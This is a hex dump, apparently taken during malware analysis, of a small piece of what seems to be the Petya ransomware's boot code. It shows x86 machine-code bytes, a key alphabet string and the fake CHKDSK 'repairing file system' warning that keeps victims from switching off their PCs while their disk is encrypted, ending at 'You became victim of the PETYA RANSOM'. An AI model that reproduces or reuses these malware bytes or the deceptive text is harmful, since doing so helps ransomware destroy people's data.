 Address Hex ASCII
0030BDB8 AA 33 F6 32 C0 88 46 FE 88 46 FF 89 76 FC 80 7E ª3ö2À.Fþ.Fÿ.vü.~
0030BDC8 FF 10 73 2B 8A 5E FF 2A FF 8B C6 C1 E0 07 8B CB ÿ.s+.^ÿ*ÿ.ÆÁà..Ë
0030BDD8 03 D8 8D 86 FA FD 03 D8 8A 07 8B D9 89 9E F8 FD .Ø..úý.Ø...Ù..øý
0030BDE8 3A 87 1C 97 75 05 FE 46 FF EB D3 C6 46 FE 01 80 :...u.þFÿëÓÆFþ..
0030BDF8 7E FE 01 74 3C 8B DE C1 E3 07 8D 86 1A FE 8B CB ~þ.t<.ÞÁã....þ.Ë
0030BE08 03 D8 8B 07 8B 57 02 8A 5E FB 2A FF C1 E3 03 89 .Ø...W..^û*ÿÁã..
0030BE18 01 89 51 02 8B C3 8D 9E 22 FE 03 D9 66 8B 0F 8B ..Q..Ã.."þ.Ùf...
0030BE28 DF 03 D8 66 89 4F 04 66 8B 07 66 29 47 04 FE 46 ß.Øf.O.f..f)G.þF
0030BE38 FB 46 83 FE 04 0F 82 7A FF FE 46 FA E9 D1 FE B0 ûF.þ...zÿþFúéÑþ°
0030BE48 01 5E 5F C9 C3 00 2C 97 FA 66 31 C0 A2 A0 D0 EB .^_ÉÃ.,.úf1À¢ Ðë
0030BE58 E5 B9 33 44 87 C0 68 B6 B7 26 99 C7 31 32 33 34 å¹3D.Àh¶·&.Ç1234
0030BE68 35 36 37 38 39 61 62 63 64 65 66 67 68 69 6A 6B 56789abcdefghijk
0030BE78 6D 6E 6F 70 71 72 73 74 75 76 77 78 41 42 43 44 mnopqrstuvwxABCD
0030BE88 45 46 47 48 4A 4B 4C 4D 4E 50 51 52 53 54 55 56 EFGHJKLMNPQRSTUV
0030BE98 57 58 00 00 0D 0A 20 20 52 65 70 61 69 72 69 6E WX....  Repairin
0030BEA8 67 20 66 69 6C 65 20 73 79 73 74 65 6D 20 6F 6E g file system on
0030BEB8 20 43 3A 20 0D 0A 0D 0A 20 20 54 68 65 20 74 79 C: ....  The ty
0030BEC8 70 65 20 6F 66 20 74 68 65 20 66 69 6C 65 20 73 pe of the file s
0030BED8 79 73 74 65 6D 20 69 73 20 4E 54 46 53 2E 0D 0A ystem is NTFS...
0030BEE8 20 20 4F 6E 65 20 6F 66 20 79 6F 75 72 20 64 69 One of your di
0030BEF8 73 6B 73 20 63 6F 6E 74 61 69 6E 73 20 65 72 72 sks contains err
0030BF08 6F 72 73 20 61 6E 64 20 6E 65 65 64 73 20 74 6F ors and needs to
0030BF18 20 62 65 20 72 65 70 61 69 72 65 64 2E 20 54 68 be repaired. Th
0030BF28 69 73 20 70 72 6F 63 65 73 73 0D 0A 20 20 6D 61 is process..  ma
0030BF38 79 20 74 61 6B 65 20 73 65 76 65 72 61 6C 20 68 y take several h
0030BF48 6F 75 72 73 20 74 6F 20 63 6F 6D 70 6C 65 74 65 ours to complete
0030BF58 2E 20 49 74 20 69 73 20 73 74 72 6F 6E 67 6C 79 .It is strongly
0030BF68 20 72 65 63 6F 6D 6D 65 6E 64 65 64 20 74 6F 20 recommended to l
0030BF78 65 74 20 69 74 0D 0A 20 20 63 6F 6D 70 6C 65 74 et it..  complet
0030BF88 65 2E 0D 0A 0D 0A 20 20 57 41 52 4E 49 4E 47 3A e.....  WARNING:
0030BF98 20 44 4F 20 4E 4F 54 20 54 55 52 4E 20 4F 46 46 DO NOT TURN OFF
0030BFA8 20 59 4F 55 52 20 50 43 21 20 49 46 20 59 4F 55 YOUR PC! IF YOU
0030BFB8 20 41 42 4F 52 54 20 54 48 49 53 20 50 52 4F 43 ABORT THIS PROC
0030BFC8 45 53 53 2C 20 59 4F 55 20 43 4F 55 4C 44 0D 0A ESS, YOU COULD..
0030BFD8 20 20 44 45 53 54 52 4F 59 20 41 4C 4C 20 4F 46 DESTROY ALL OF
0030BFE8 20 59 4F 55 52 20 44 41 54 41 21 20 50 4C 45 41 YOUR DATA! PLEA
0030BFF8 53 45 20 45 4E 53 55 52 45 20 54 48 41 54 20 59 SE ENSURE THAT Y
0030C008 4F 55 52 20 50 4F 57 45 52 20 43 41 42 4C 45 20 OUR POWER CABLE
0030C018 49 53 20 50 4C 55 47 47 45 44 0D 0A 20 20 49 4E IS PLUGGED..  IN
0030C028 21 0D 0A 0D 0A 00 20 20 43 48 4B 44 53 4B 20 69 !.....  CHKDSK i
0030C038 73 20 72 65 70 61 69 72 69 6E 67 20 73 65 63 74 s repairing sect
0030C048 6F 72 00 00 50 6C 65 61 73 65 20 72 65 62 6F 6F or..Please reboo
0030C058 74 20 79 6F 75 72 20 63 6F 6D 70 75 74 65 72 21 t your computer!
0030C068 00 00 20 44 65 63 72 79 70 74 69 6E 67 20 73 65 .. Decrypting se
0030C078 63 74 6F 72 00 00 0D 0A 00 00 20 59 6F 75 20 62 ctor...... You b
0030C088 65 63 61 6D 65 20 76 69 63 74 69 6D 20 6F 66 20 ecame victim of
0030C098 74 68 65 20 50 45 54 59 41 20 52 41 4E 53 4F 4D the PETYA RANSOM